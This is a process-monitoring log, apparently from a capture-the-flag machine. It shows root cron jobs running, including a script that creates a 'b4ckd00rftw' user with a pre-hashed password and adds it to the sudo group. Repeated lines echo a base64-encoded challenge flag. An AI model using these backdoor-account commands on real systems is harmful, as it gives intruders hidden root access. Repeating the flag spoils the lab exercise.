 2024/08/17 05:13:00 CMD: UID=0 PID=4586 | /bin/bash /var/tmp/b64.sh
2024/08/17 05:13:00 CMD: UID=0 PID=4587 | /bin/bash /var/tmp/b64.sh
2024/08/17 05:13:00 CMD: UID=0 PID=4588 | /bin/echo -e VEhNezg1MWE5ODE0NDVkYmZiOTQ4NWMzNzcxNTEwYTUzNTY4fQ==
2024/08/17 05:13:00 CMD: UID=0 PID=4589 | sleep 15
2024/08/17 05:13:01 CMD: UID=0 PID=4590 | /usr/sbin/CRON -f
2024/08/17 05:13:01 CMD: UID=1003 PID=4591 | /bin/sh -c /home/janice/abzkd83o4jakxld.sh
2024/08/17 05:13:01 CMD: UID=1003 PID=4592 | /bin/sh -c /home/janice/abzkd83o4jakxld.sh
2024/08/17 05:13:15 CMD: UID=0 PID=4593 | /bin/bash /usr/local/bin/b4ckd00rftw.sh
2024/08/17 05:13:15 CMD: UID=0 PID=4594 | sudo useradd -m -p $1$QZtZdvBq$2Kp6Xxkj4EqdF8YyvhY.X1 b4ckd00rftw
2024/08/17 05:13:15 CMD: UID=0 PID=4595 |
2024/08/17 05:13:15 CMD: UID=0 PID=4596 | sudo usermod -aG sudo b4ckd00rftw
2024/08/17 05:13:15 CMD: UID=0 PID=4597 | sudo usermod -aG sudo b4ckd00rftw
2024/08/17 05:13:15 CMD: UID=0 PID=4598 | usermod -aG sudo b4ckd00rftw
2024/08/17 05:13:15 CMD: UID=0 PID=4601 | sleep 60
2024/08/17 05:13:15 CMD: UID=0 PID=4602 | pkill -f /bin/sh -c /bin/echo -e 'VEhNezg1MWE5ODE0NDVkYmZiOTQ4NWMzNzcxNTEwYTUzNTY4fQ==
2024/08/17 05:13:15 CMD: UID=0 PID=4603 | /bin/sh -c /bin/echo -e 'VEhNezg1MWE5ODE0NDVkYmZiOTQ4NWMzNzcxNTEwYTUzNTY4fQ=='
2024/08/17 05:13:15 CMD: UID=0 PID=4604 | /bin/echo -e VEhNezg1MWE5ODE0NDVkYmZiOTQ4NWMzNzcxNTEwYTUzNTY4fQ==
2024/08/17 05:13:15 CMD: UID=0 PID=4606 |
^CExiting program... (interrupt)